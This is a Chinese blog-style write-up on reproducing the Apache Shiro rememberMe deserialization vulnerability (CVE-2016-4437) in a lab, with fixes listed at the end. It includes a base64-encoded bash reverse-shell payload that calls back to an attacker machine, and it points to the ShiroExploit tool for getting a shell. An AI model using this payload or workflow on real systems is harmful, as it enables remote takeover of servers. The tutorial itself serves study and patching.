shiro反序列化漏洞的原理和复现

Posted 一句话木马

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了shiro反序列化漏洞的原理和复现相关的知识,希望对你有一定的参考价值。

一、shiro简介

Shiro是一个强大的简单易用的Java安全框架,主要用来更便捷的认证,授权,加密,会话管理。Shiro首要的和最重要的目标就是容易使用并且容易理解。

二、shiro的身份认证工作流程

- 通过前端传入的值,

- 获取rememberMe cookie

- base64加密

- AES加密 (对称加解密)

- 反序列化

三、shiro反序列化漏洞原理

AES加密的密钥Key被硬编码在代码里,意味着每个人通过源代码都能拿到AES加密的密钥。因此,攻击者构造一个恶意的对象,并且对其序列化,AES加密,base64编码后,作为cookie的rememberMe字段发送。Shiro将rememberMe进行解密并且反序列化,最终造成反序列化漏洞

四、shiro漏洞复现



(1)开启环境,抓包判断是否是shiro框架

在cookie后边加上rememberMe=1,如果回复包出现rememberMe=deleteMe,说明他就是shiro框架



(2)获取key值,因为key值在源码中,所以需要使用工具获取



(3)爆破利用链



(4)执行反序列化漏洞命令执行

(5)利用shrio反弹shell

payload:bash -c echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4OC40NC4xNzAvODg4OCAwPiYx|base64,-d|bash,-i //需要修改为vps的地址在进行base64加密



监听端口:

(5)使用另外一个工具进行爆破

由于工具失效了就不演示了

五、shiro反序列化漏洞的修复

- 删除代码里的默认密钥

- 默认配置里注释了默认密钥

- 升级shiro到1.2.5及以上

- 如果在配置里配置了密钥,那么请一定不要使用网上的密钥,一定不要!!

- 请自己base64一个AES的密钥,或者利用官方提供的方法生成密钥:org.apache.shiro.crypto.AbstractSymmetricCipherService#generateNewKey()

【CVE-2016-4437】Shiro反序列化漏洞复现

参考技术A Apache Shiro是一款开源的java安全框架,执行身份验证、授权、密码和会话管理。

Apache Shiro 1.2.4及以前版本中,加密的用户信息序列化后存储在名为rememberMe的Cookie中。攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令。

Apache Shiro <=1.2.4

使用vulhub搭建环境

尝试登录,登录的返回包中有 rememberMe=deleteMe 字段

或者不登录,发送一个GET请求登录页面的包,把cookie改成rememberMe=1,返回包中也存在 rememberMe=deleteMe 字段

则可判断使用了shiro框架,接下来使用工具ShiroExploit 检测是否存在shiro反序列化漏洞

https://github.com/feihong-cs/ShiroExploit-Deprecated/releases/tag/v2.51

当命令框可输入,代表存在漏洞

可以勾选便捷操作,反弹shell,输入攻击机的ip和端口号,并在攻击机监听端口,然后点fire,成功获取目标的shell

以上是关于shiro反序列化漏洞的原理和复现的主要内容,如果未能解决你的问题,请参考以下文章